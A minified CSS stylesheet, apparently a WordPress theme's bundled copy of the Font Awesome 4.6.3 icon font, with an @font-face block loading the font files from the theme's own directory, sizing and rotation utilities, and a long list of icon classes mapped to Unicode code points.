{padding:.4em;border-radius:50%;background-color:#dc3564;font-size:3em;color:#fff}
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:FontAwesome;src:url(//www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/fontawesome/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/fontawesome/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/fontawesome/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/fontawesome/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/fontawesome/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/fontawesome/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}